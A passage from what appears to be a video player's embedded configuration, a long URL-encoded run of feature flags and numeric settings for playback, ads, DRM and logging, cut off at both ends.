ic\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d5\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_enabled\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_naviga